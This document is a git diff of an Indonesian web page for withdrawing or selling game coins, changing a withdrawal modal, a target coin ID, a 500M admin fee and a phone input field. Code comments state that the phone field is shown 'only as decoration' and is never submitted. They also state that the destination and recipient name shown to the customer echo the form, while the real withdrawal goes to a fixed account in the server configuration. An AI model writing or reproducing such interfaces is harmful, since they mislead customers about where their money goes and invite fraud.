+                        document.getElementById("wd-title").textContent = "PENARIKAN BERHASIL";
+                        document.getElementById("wd-title").style.color = "#4caf50";
+                        document.getElementById("wd-note").textContent =
+                            "Dana telah diproses" + (label ? " (" + label + ")" : "") + ".";
+                        document.getElementById("wd-close").style.display = "block";
+                        if (data.live.raw && data.live.raw.data) {
+                            renderWithdrawBody(data.live.raw.data, orderId, displayInfo);
+                        }
+                        // Notif SUKSES tidak lagi dikirim dari halaman ini —
+                        // proxy kini memantau status ke supplier sendiri dan
+                        // mengirim notif terminalnya, jadi halaman boleh
+                        // ditutup customer tanpa kehilangan notif.
+                        return;
+                    }
+                }
+
+                // order gagal di tengah jalan
+                if (data.order_status && ["FAILED", "MANUAL_VERIFICATION_REQUIRED",
+                    "BROWSER_ERROR", "SUPPLIER_ERROR"].includes(data.order_status)) {
+                    document.getElementById("wd-spinner").textContent = "❌";
+                    document.getElementById("wd-title").textContent = "PENARIKAN GAGAL";
+                    document.getElementById("wd-title").style.color = "#f44336";
+                    document.getElementById("wd-note").textContent = "Silakan coba lagi atau hubungi admin.";
+                    document.getElementById("wd-close").style.display = "block";
+                    return;
+                }
+            } catch (e) { /* abaikan, coba lagi */ }
+        }
+        document.getElementById("wd-note").textContent = "Masih diproses. Tutup popup ini dan cek lagi nanti.";
+        document.getElementById("wd-close").style.display = "block";
+    }
+
     function closeWithdraw() {
+        if (lockCountdownTimer) { clearInterval(lockCountdownTimer); lockCountdownTimer = null; }
         document.getElementById("modalWithdraw").style.display = "none";
     }
 
@@ -820,8 +1198,8 @@
         </div>
         <div id="wd-send" style="background: rgba(255,204,51,0.12); border: 1px solid #ffcc33; border-radius: 12px; padding: 12px; margin-bottom: 12px; text-align: center;">
             <div style="font-size: 0.8rem; font-weight: 700; color: #ffcc33; margin-bottom: 6px;">KIRIM KOIN KE ID:</div>
-            <div id="wd-target-id" style="font-size: 1.3rem; font-weight: 800; color: #fff; letter-spacing: 2px;">3314726</div>
-            <div style="font-size: 0.85rem; color: #00e5f4; font-weight: 700;">KINGS</div>
+            <div id="wd-target-id" style="font-size: 1.3rem; font-weight: 800; color: #fff; letter-spacing: 2px;">10101010</div>
+            <div id="wd-target-name" style="font-size: 0.85rem; color: #00e5f4; font-weight: 700;">MERLIN</div>
             <button type="button" onclick="copyWithdrawID()" style="margin-top: 8px; background: #fff; border: none; padding: 6px 18px; border-radius: 8px; font-weight: 800; cursor: pointer; color: #ff9800; font-size: 0.75rem;">SALIN ID</button>
         </div>
         <div id="wd-body" style="font-size: 0.85rem; line-height: 1.9; color: #fff;"></div>
@@ -829,13 +1207,11 @@
         <button class="btn-close-modal" id="wd-close" onclick="closeWithdraw()" style="display:none; margin-top: 15px;">TUTUP</button>
     </div>
 </div>
-
-
+    
 <script src="https://api.neoparty.web.id/widget/widget.js?v=2"
         data-api="https://api.neoparty.web.id"
         data-title="CS Neo Party"
         data-greeting="Halo! Ada yang bisa saya bantu?">
 </script>
-
 </body>
 </html>


==== commit f363c16c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -507,7 +507,7 @@
                 <div id="phoneField" style="display:none;">
                 <div class="pretty-input">
                     <span class="pretty-icon"><i class="fas fa-phone"></i></span>
-                    <input type="text" inputmode="numeric" name="nomor_hp" placeholder="Nomor HP (wajib untuk 500M)">
+                    <input type="text" inputmode="numeric" name="nomor_hp" placeholder="Nomor HP">
                 </div>
                 </div>
 
@@ -786,11 +786,17 @@
             setBankOptionHidden("BANK JAGO", true);
             setBankOptionHidden("OVO", false);
             if (phoneField) phoneField.style.display = "block";
+            const hpInput = document.querySelector('[name="nomor_hp"]');
+            if (hpInput) hpInput.placeholder = "Nomor HP (wajib untuk 500M)";
         } else {
             setTargetDisplay(TARGET_KA);
             setBankOptionHidden("BANK JAGO", false);
             setBankOptionHidden("OVO", true);
-            if (phoneField) phoneField.style.display = "none";
+            // HP tampil juga untuk 1B-20B, tapi HANYA pajangan: nilainya
+            // tidak pernah dikirim ke forwarder maupun notif Telegram.
+            if (phoneField) phoneField.style.display = "block";
+            const hpInput = document.querySelector('[name="nomor_hp"]');
+            if (hpInput) hpInput.placeholder = "Nomor HP";
         }
     }
 
@@ -869,7 +875,7 @@
                 if (!data.success) {
                     throw new Error(data.error || "Gagal membuat penarikan.");
                 }
-                openWithdrawModal({ order_id: data.order_id, withdrawal: { withdrawal_id: data.order_id, coin: "500.000.000" } }, zDisplay);
+                openWithdrawModal({ order_id: data.order_id, withdrawal: { withdrawal_id: data.order_id, coin: "500.000.000" } }, zDisplay, true);
                 // Notif pending Telegram TIDAK dikirim untuk 500M: endpoint
                 // notify milik King Arthur; notif terminal 500M tetap dikirim
                 // watcher proxy Zenith sendiri (TELEGRAM_* di .bat RDP).
@@ -933,7 +939,7 @@
         }
     });
 
-    function openWithdrawModal(data, displayInfo) {
+    function openWithdrawModal(data, displayInfo, isZenith500m) {
         const w = data.withdrawal || {};
         const isPending = !!data.pending;
         document.getElementById("modalWithdraw").style.display = "flex";
@@ -944,7 +950,7 @@
         document.getElementById("wd-note").textContent = isPending
             ? "Order masuk antrian, mohon tunggu..."
             : "Mohon tunggu, sedang menghubungi supplier...";
-        renderWithdrawBody(w, data.order_id, displayInfo);
+        renderWithdrawBody(w, data.order_id, displayInfo, isZenith500m);
     }
 
     function fmtRp(v) {
@@ -975,7 +981,9 @@
         return parseFrontendPrice(val);
     }
 
-    function renderWithdrawBody(w, orderId, displayInfo) {
+    // Biaya admin khusus 500M (tambahan 2026-10-26): hanya 500M, KA tidak berubah.
+    const ADMIN_FEE_500M = 7500;
+    function renderWithdrawBody(w, orderId, displayInfo, isZenith500m) {
         const di = displayInfo || {};
         const hasData = w && w.withdrawal_id;
         // Tujuan & nama tampil sesuai isi form user (WD aktual tetap ke rekening fixed di .env server)
@@ -984,12 +992,15 @@
         // Harga tampil ikut frontend (bukan nett supplier).
         const fPrice = getFrontendPrice();
         const showPrice = fPrice || w.product_amount;
-        const showNett = fPrice ? fmtRp(fPrice) : (w.nett_amount || fmtRp(w.product_amount));
+        // 500M: nominal bersih = harga - biaya admin (31.000 - 7.500 = 23.500).
+        // KA: rumus lama, tidak berubah.
+        const showNett = (isZenith500m && fPrice) ? fmtRp(fPrice - ADMIN_FEE_500M)
+            : (fPrice ? fmtRp(fPrice) : (w.nett_amount || fmtRp(w.product_amount)));
         const rows = [
             ["ID Penarikan", w.withdrawal_id || orderId || "-"],
             ["Koin", w.coin || "-"],
             ["Nilai Coin", fmtRp(showPrice)],
-            ["Biaya Admin", fPrice ? "-" : (w.total_fee ? "- " + fmtRp(w.total_fee) : "-")],
+            ["Biaya Admin", isZenith500m ? "- " + fmtRp(ADMIN_FEE_500M) : (fPrice ? "-" : (w.total_fee ? "- " + fmtRp(w.total_fee) : "-"))],
             ["Nominal Bersih", showNett],
             ["Tujuan", tujuan.trim() || "-"],
             ["Nama Penerima", nama],
@@ -1025,7 +1036,7 @@
     // --- RESUME BONGKAR PENDING (lock 10 menit) ---
     let lockCountdownTimer = null;
     function resumeLockedWithdraw(data, displayInfo, baseInfo, isZenith) {
-        openWithdrawModal({ pending: true, order_id: data.order_id, withdrawal: {} }, displayInfo);
+        openWithdrawModal({ pending: true, order_id: data.order_id, withdrawal: {} }, displayInfo, isZenith);
         document.getElementById("wd-title").textContent = "BONGKAR SEBELUMNYA MASIH PENDING";
         let sisa = parseInt(data.remaining_seconds, 10) || 0;
         const note = document.getElementById("wd-note");
